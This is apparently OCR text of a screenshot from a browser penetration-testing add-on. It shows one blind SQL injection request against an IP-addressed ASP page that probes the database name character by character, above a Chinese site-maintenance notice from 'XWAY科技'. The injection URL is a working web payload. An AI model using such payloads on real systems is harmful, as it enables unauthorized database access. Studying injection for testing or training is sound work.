 Load URL
http://219.153.49.228:49739/new_list.asp?id=2/(case when (ascii(substring(db_name(),1,1))=109) then 1 else 0 end)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 51744 Site Report [CN] CHINANET Chongqing province network
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行
停机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进
行系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，
给您工作带来不便，敬请谅解。
XWAY科技